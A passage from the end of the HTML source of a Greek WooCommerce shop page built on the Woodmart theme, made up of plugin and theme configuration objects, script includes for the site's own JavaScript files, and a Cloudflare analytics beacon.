} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8f37e19aaf8baf003546ee39632f24f8","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6200 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->
